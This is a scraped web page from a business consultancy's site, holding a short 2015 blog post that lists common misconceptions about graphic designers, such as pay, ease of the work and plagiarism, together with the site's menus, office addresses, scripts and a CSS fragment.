<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>							</div>
						</div>
					</div>
							</header>
			<div id="main">
					<div class="page_title">
					<div class="container">
							<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Wevio ™." href="https://www.wevio.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.wevio.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Global Branding &amp; Design category archives." href="https://www.wevio.com/category/global-branding-design/" class="taxonomy category"><span property="name">Global Branding &amp; Design</span></a><meta property="position" content="3"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">Graphic Designing Misconceptions</span><meta property="position" content="4"></span>			</div>
																	<h1 class="entry-title h2">Graphic Designing Misconceptions</h1>
												</div>
			</div>
								<div class="container">
		
<div class="content-area">

	<article id="post-3919" class="post-3919 post type-post status-publish format-standard has-post-thumbnail hentry category-global-branding-design category-wevio-blog tag-clients tag-creative tag-design tag-easy tag-flexible tag-graphic tag-online tag-photoshop tag-tutorials tag-wevio-business-news tag-wevio-news">
	<div class="entry-content econtents contetblogphp">
										<div class="row"><div class="col-lg-9 col-lg-push-3 col-md-9 col-md-push-3 col-sm-12 col-xs-12"><div class="col_in __padd-left">			<div class="without_vc">
								<div class="post_details_wr">
					<div class="stm_post_info">
	<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				June 2, 2015			</li>
			<li class="post_by">Posted by:				<span>Wevio</span>
			</li>
			<li class="post_cat">Category:				<span>Global Branding &amp; Design, Wevio Blog</span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://www.wevio.com/wevio-blog/graphic-designing-misconceptions/#respond"><i class="fa fa-comment-o"></i> No Comments </a>
		</div>
	</div>
	<!-- 1st ADD --> 	
<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script -->
<!-- WEVIO -->
<!-- ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8670671303101789"
data-ad-slot="3941619755"
data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script -->
<!-- 1st ADD END --> 

			<div class="post_thumbnail">
			<img width="650" height="550" src="https://www.wevio.com/wp-content/uploads/2016/12/graphic-design-misconceptions-650x550.jpg" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="graphic-design-misconceptions" decoding="async" fetchpriority="high" />		</div>
	</div>				</div>
										<div class="wpb_text_column sara">
										<p>Designers and their clients have an interesting relationship. This is a symbiotic relationship where both need each other and yet do not understand each other. A lot of misconceptions arise and sometimes animosity. In order to help understand both sides I’m exploring some of the more common misconceptions about designers.  <img decoding="async" src="https://www.wevio.com/wp-content/uploads/2015/06/myths-about-graphic-design.jpg" alt="myths about graphic design" width="398" height="168" class="aligncenter size-full wp-image-5389" />  <strong>Abstract Design (Silly, a Child Could Do It)</strong>  
<p>Abstract designs are rarely understood. They are usually seen as vain attempts or at best half-assed attempts at realizing a project.
<p>  <strong>Graphic Designers Are Expensive!</strong>  
<p>Graphic Design services are seen as being unreasonably expensive. They are also rarely fixed. Every project requires different things and each project has a different timeline that need to be followed. Prices have to be set according to the project and various factors.
<p>  <strong>Graphic Design is Easy</strong>  
<p>The industry is seen as being frivolous. There is nothing simple and relaxing about being creative on demand, especially when someone else is defining creativity.
<p>  <strong>Graphic Designers Have a High Salary</strong>  
<p>Design is a competitive field with a lot of people trying to get their foot in the door. This means the value of our service is driven down. There are also a lot of amateurs that glut the job market.
<p>  <strong>Anyone Can Learn Online</strong>  
<p>Using online tutorials an individual can learn a lot of the building blocks of a good designer. They will learn how to use the tools of the trade and pick up a bit of the thought process. However, nothing beats getting a real degree in theory and learning the thought process behind design.
<p>  <strong>No Rules No Boundaries</strong>  
<p>Graphic design is seen as lighthearted. It is seen as a flexible job, which couldn’t be farther from the truth. Graphic designers are expected to turn around drafts almost instantaneously. They also have to adhere to deadlines even if the involvement of other individuals slows down delivery.
<p>  <strong>Jobs Are Easy to Come By</strong>  
<p>Jobs are easy to come by, paid jobs and actually positions are not. Many people will request a designer’s service on a freelance or contracted basis but not as a full time employee.
<p>  <strong>Designers Plagiarize</strong>  
<p>There is a distinct difference between copying another person’s idea or design and drawing inspiration.
<p>  <strong>CONCLUSION</strong>  
<p>There are going to be a lot of situations that can cause frictions. Seeking understanding is important for both clients and designers to work together.
<!-- 3rd ADD --> 
<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script -->
<!-- bottom -->
<!-- ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8670671303101789"
     data-ad-slot="8460061063"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script -->					
<!-- 3rd ADD END --> 					
				</div>
				<br/>
				<br/>
				<div class="post_bottom media">
	<div class="tags media-body"><a href="https://www.wevio.com/tag/clients/" rel="tag">clients</a> <a href="https://www.wevio.com/tag/creative/" rel="tag">creative</a> <a href="https://www.wevio.com/tag/design/" rel="tag">design</a> <a href="https://www.wevio.com/tag/easy/" rel="tag">easy</a> <a href="https://www.wevio.com/tag/flexible/" rel="tag">flexible</a> <a href="https://www.wevio.com/tag/graphic/" rel="tag">graphic</a> <a href="https://www.wevio.com/tag/online/" rel="tag">online</a> <a href="https://www.wevio.com/tag/photoshop/" rel="tag">photoshop</a> <a href="https://www.wevio.com/tag/tutorials/" rel="tag">tutorials</a> <a href="https://www.wevio.com/tag/wevio-business-news/" rel="tag">Wevio Business News</a> <a href="https://www.wevio.com/tag/wevio-news/" rel="tag">Wevio News</a></div>	</div>															</div>
			</div></div>			<div class="col-lg-3 col-lg-pull-9 col-md-3 col-md-pull-9 hidden-sm hidden-xs">								<style type="text/css" scoped>
						.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1482230448911{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1481281350224{margin-bottom: 9px !important;}.vc_custom_1481281339422{margin-bottom: 17px !important;}					</style>
					<div class="sidebar-area stm_sidebar">
						<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Blog Categories</h5>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://www.wevio.com/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.wevio.com/category/digital-catalogs/">Digital Catalogs</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.wevio.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.wevio.com/category/global-business-development/">Global Business Development</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.wevio.com/category/global-delegation/">Global Delegation</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.wevio.com/category/open-market/">Open Market</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.wevio.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.wevio.com/category/wevio-blog/">Wevio Blog</a>
</li>
			</ul>

			</aside></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-left vc_custom_1482230448911"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="http://www.wevio.com/wp-content/uploads/2015/12/wevio-presentation.pdf" title="Wevio Global Inc Presentation 2017" target="_blank"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</a></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481281350224 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" >request a call back</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481281339422" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Would you like to speak to one of our business specialist over the phone? Just submit your details and we’ll be in touch shortly. You can also email us if you would prefer.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="http://www.wevio.com/contact-us/" title="" target="_self"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div>
</div></div></div></div>
</div>					</div>
							</div></div>			</div>
	
	
</article> <!-- #post-## -->
</div>

	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
		<footer id="footer" class="footer style_1">
		
						<div class="widgets_row">
			<div class="container">
				<div class="footer_widgets">
					<div class="row">
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																																																			<section id="text-2" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.weviokorea.com/">KOREA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Seoul</P>
<p>27th Floor, Trade Tower, 511, YeongdongDaero, GangnamGu, Seoul, 06164, Korea</p>
<p>서울특별시 강남구 영동대로 511, 트레이드타워 27층, 06164</p>
</div>
</li>
<li><div class="icon"><i class="stm-iphone"></i></div>
	<div class="text"><p>+82 2 3452 3690</p>
 </li>
 <li><div class="icon"><i class="stm-stm14_fax"></i></div>
         <div class="text"><p>[Fax공통사용] : 070-7614-3680</p></div>
</li>

<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text"><p>
					<a href="mailto:contact@wevio.com">Korea@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div>
<br/>

</div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-3" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">INDIA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Mumbai</P>
<p>Solitaire Corporate Park, Andheri East: </br>7th floor, S 11, Unit No 1171,1172, Solitaire Corporate Park, Chakala, Andheri (East), Mumbai 400093 India
</p>
</div>
</li>
<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+91 814 359 9874</p>
				</div>
			</li>

<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Hyderabad</P>
<p>Hitex Bizness Square: </br>4th, Bizness Square, Opposite Hitex Junction, Hitec City, Madhapur, Hyderabad 500084 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Bangalore</P>
<p>Ranka Junction: </br>3rd Floor, AH45, Krishna Reddy Industrial Area, Dooravani Nagar, Bangalore, Karnataka 560016 India
</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New Delhi</P>
<p>CP2: </br>2nd Floor, Property No. 44, Regal Building, Connaught Place, New Delhi 110001 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Pune</P>
<p>Pride Accord: </br>2nd Floor , Pride Purple Accord , Above Vijay Sales , Baner Road , Baner , Pune, Maharashtra 411045 India</p>
</div>
</li>
<li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Channai</P>
<p>SKCL Techsquare: </br>Lazer Street, South Phase, SIDCO Industrial Estate, Guindy, Chennai, Tamil Nadu 600032 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Ahmedabad</P>
<p>Ahmedabad Mauryansh Elanza: : </br>001 Mayuransh Elanza, Nr. Parekh's Hospital, Shyamal Crossroad, 132 Feet Ring Rd, Satellite, Ahmedabad, Gujarat 380015 India</p>
</div>
</li>



							
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
					<p><a href="mailto:contact@wevio.com">India@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div></div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-4" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">USA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New York</P>
<p>295 Madison Avenue, 12th Floor, New York City, </p>
<p>New York, NY 10017, U. S. A. </p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+1. 646 439 0909</p>
				</div>
			</li>
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
			<p><a href="mailto:contact@wevio.com">contact@wevio.com </a></p>
				</div>
			</li>
			</ul></div></div></div></div>
			
			
<br/>
			
			<div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">SINGAPORE</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Singapore</P>
<p>Korea Plaza, 3 Church Street, #01-02 Samsung Hub, </p>
<p>Singapore 049483</p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+65 6533 0441 </p>
				</div>
			</li>
							
			</ul></div></div></div></div></div>
		</section>							</div>
											</div>
				</div>
			</div>
		</div>
	



			



			<div class="copyright_row">
			<div class="container">
				<div class="copyright_row_wr">
											<div class="socials">
							<ul>
																	<li>
										<a href="https://www.facebook.com/Wevio" target="_blank" class="social-facebook">
											<i class="fa fa-facebook"></i>
										</a>
									</li>
																	<li>
										<a href="https://twitter.com/Wevio_Inc" target="_blank" class="social-twitter">
											<i class="fa fa-twitter"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.instagram.com/wevio" target="_blank" class="social-instagram">
											<i class="fa fa-instagram"></i>
										</a>
									</li>
																	<li>
										<a href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company" target="_blank" class="social-google-plus">
											<i class="fa fa-google-plus"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/company/wevio" target="_blank" class="social-linkedin">
											<i class="fa fa-linkedin"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.flickr.com/photos/wevio/" target="_blank" class="social-flickr">
											<i class="fa fa-flickr"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.pinterest.com/wevioinc/" target="_blank" class="social-pinterest">
											<i class="fa fa-pinterest"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw" target="_blank" class="social-youtube">
											<i class="fa fa-youtube"></i>
										</a>
									</li>
															</ul>
						</div>
																<div class="copyright">
							Copyright © 1998-2023. All Rights Reserved.						</div>
									</div>
			</div>
		</div>
		</footer>
	</div> <!--#wrapper-->
<style>
	.item .title{
    	cursor: pointer;
	}
	.item .title:-moz-drag-overhover{
		color: #fff;
	}
</style>
<script type="text/javascript">
	jQuery(document).ready(function(){
	    jQuery(".item .title").click(function(){
	        $res = jQuery(this).html();
	        if($res == "USA"){
	        	//alert("USA");
				window.location = "http://www.wevio.com/";	
			}
			else if($res == "INDIA"){
				//alert("India")
				window.location = "http://www.wevioindia.com/";	
			} else if($res == "KOREA"){
				//alert("Korea")
				window.location = "http://www.weviokorea.com/";	
			}

	        
	        //jQuery("p").slideToggle();
	    });
	});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wevio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.5.7" id="select2-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7
body_size: 45922
content:
.postid-5794 .page_title{background-color:#9ab21a;}
.footer_widgets .stm_gmap_wrapper .gmap_addresses .addresses .item .title a{color:#fff !important;}
.footer_widgets .stm_gmap_wrapper .gmap_addresses .addresses .item .title a:hover{color:#9ab21a !important;text-decoration:none;}
@media (max-width:768px) and (min-width:480px){.entry-content{}
.wevio-cent-kr{margin-left:-9px!important;}
.single .econtents{}
.single .econtents .vc_col-xs-6{width:30%;margin-top:10px;}
.over-you body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:8px 31px!important;}
#ceo-message .ceo-img-txt{left:20% !important;}
.wevio-global-business .vc_column-inner{padding-left:0px!important;}
.wevio-global-business{margin-top:15px!important;}
.wevio-global-business.vc_custom_1489989884710{margin-bottom:0px!important;}
.info_box.style_3 .info_box_text .title{margin-bottom:0px!important;}
.home-global a{font-size:13px!important;}
.info_box.style_3 .info_box_text{padding:7px 30px 0!important;}
.icon_box.style_1.hexagon.hexanog_animation{padding:0px 0px!important;}
.focus-ind.vc_custom_1490848344473{padding-top:0px!important;padding-bottom:14px!important;}
.wev-tab-exp.vc_custom_1490848833481{padding-top:19px!important;padding-bottom:48px!important;}
.wev-h4.vc_custom_1490005927028{margin-bottom:0px!important;}
#post-1023 .wev-h4 h4{line-height:23px!important;font-size:19px!important;}
.inner{line-height:0px!important;}
.inner h3{margin:0 0 4px!important;}
.morepartners_class a{padding:3px 5px!important;line-height:16px!important;}
.mj-part{margin-bottom:10px!important;}
.home-contact-us.vc_custom_1490001532248{padding-top:31px!important;padding-bottom:0px!important;}
.stm_gmap_wrapper .gmap_addresses{padding:19px 0 8px!important;}
.owl-carousel .owl-item{width:228px!important;margin-right:32px!important;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:2px 3px 1px 15px!important;}
.mobile_header .top_nav_mobile{margin:0 0 0px!important;}
.mega-sub-menu{background:#9ab21a!important;}
.wev-commited h2{line-height:4px!important;}
.vc_empty_space{display:none!important;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
.major-clients.vc_custom_1482819418144{margin-top:0px!important;margin-bottom:0px!important;}
.focused-industries h2{line-height:18px!important;margin-top:10px!important;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:0px 27px!important;margin-bottom:3px!important;line-height:15px!important;}
.mobile-button .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:0px 12px!important;}
